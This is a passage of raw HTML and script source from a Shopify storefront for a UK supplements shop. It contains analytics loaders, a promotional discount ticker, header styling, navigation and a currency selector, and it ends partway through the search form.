      theme_id: 144169828421,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.mojohealth.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.mojohealth.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.mojohealth.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66632286277,"isMerchantRequest":null,"themeId":144169828421,"themeCityHash":"6068688825281385659","contentLanguage":"en","currency":"GBP","eventMetadataId":"22c47bf5-8714-4d23-8f42-c037f2263b2f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"159b2060-247d-4931-93c4-1be5def0bef3-1768975584","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.mojohealth.net/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.mojohealth.net/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66632286277"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="144169828421"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.mojohealth.net/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite reverse forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 162, 197, 243;
    --gradient-background: #a2c5f3;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--19153212899397__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              💰 40% OFF Subscriptions ✨
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ✨ Mix & Match Multi-Buy ✨
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ✨ Buy Any 3x, Get 30% OFF 🔥
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              🚚 + FREE DELIVERY✨
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              🚚 10% OFF Code: NEW2MOJO 💰
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  💰 40% OFF Subscriptions ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Mix & Match Multi-Buy ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Buy Any 3x, Get 30% OFF 🔥
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 + FREE DELIVERY✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 10% OFF Code: NEW2MOJO 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  💰 40% OFF Subscriptions ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Mix & Match Multi-Buy ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Buy Any 3x, Get 30% OFF 🔥
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 + FREE DELIVERY✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 10% OFF Code: NEW2MOJO 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  💰 40% OFF Subscriptions ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Mix & Match Multi-Buy ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Buy Any 3x, Get 30% OFF 🔥
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 + FREE DELIVERY✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 10% OFF Code: NEW2MOJO 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  💰 40% OFF Subscriptions ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Mix & Match Multi-Buy ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Buy Any 3x, Get 30% OFF 🔥
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 + FREE DELIVERY✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 10% OFF Code: NEW2MOJO 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  💰 40% OFF Subscriptions ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Mix & Match Multi-Buy ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Buy Any 3x, Get 30% OFF 🔥
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 + FREE DELIVERY✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 10% OFF Code: NEW2MOJO 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  💰 40% OFF Subscriptions ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Mix & Match Multi-Buy ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Buy Any 3x, Get 30% OFF 🔥
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 + FREE DELIVERY✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 10% OFF Code: NEW2MOJO 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  💰 40% OFF Subscriptions ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Mix & Match Multi-Buy ✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✨ Buy Any 3x, Get 30% OFF 🔥
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 + FREE DELIVERY✨
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🚚 10% OFF Code: NEW2MOJO 💰
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19153212899397__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><a href="/collections/shop-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop
                    </a></li><li><a href="/collections/bundle-save" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bundle &amp; Save
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.mojohealth.net/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Home</span>
                  </a></li><li><a href="/collections/shop-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop</span>
                  </a></li><li><a href="/collections/bundle-save" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bundle &amp; Save</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav>
      
<h1 class="header__heading">
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 54.85714285714286%"
        
    >
            
            <img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?v=1759834089&amp;width=500" alt="MOJO Health Supplements" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?v=1759834089&amp;width=50 50w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?v=1759834089&amp;width=100 100w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?v=1759834089&amp;width=150 150w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?v=1759834089&amp;width=200 200w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?v=1759834089&amp;width=250 250w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?v=1759834089&amp;width=300 300w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?v=1759834089&amp;width=400 400w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?v=1759834089&amp;width=500 500w" width="160" height="87.77142857142857" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a></h1>
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-square"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/?attachment_id=4582" /><div class="no-js-hidden">
      <style>
        
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--19153212899397__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/gb.png"
              width="20"
              height="15"
              alt="United Kingdom"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            GBP £
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/be.png"
                      width="20"
                      height="15"
                      alt="Belgium"
                      class="localization-form-v2__image"
                    >
                  
                  EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  CAD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fr.png"
                      width="20"
                      height="15"
                      alt="France"
                      class="localization-form-v2__image"
                    >
                  
                  EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/de.png"
                      width="20"
                      height="15"
                      alt="Germany"
                      class="localization-form-v2__image"
                    >
                  
                  EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hk.png"
                      width="20"
                      height="15"
                      alt="Hong Kong SAR"
                      class="localization-form-v2__image"
                    >
                  
                  HKD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ie.png"
                      width="20"
                      height="15"
                      alt="Ireland"
                      class="localization-form-v2__image"
                    >
                  
                  GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/it.png"
                      width="20"
                      height="15"
                      alt="Italy"
                      class="localization-form-v2__image"
                    >
                  
                  EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nl.png"
                      width="20"
                      height="15"
                      alt="Netherlands"
                      class="localization-form-v2__image"
                    >
                  
                  EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  SGD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ES"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/es.png"
                      width="20"
                      height="15"
                      alt="Spain"
                      class="localization-form-v2__image"
                    >
                  
                  EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  USD $
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="GB">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
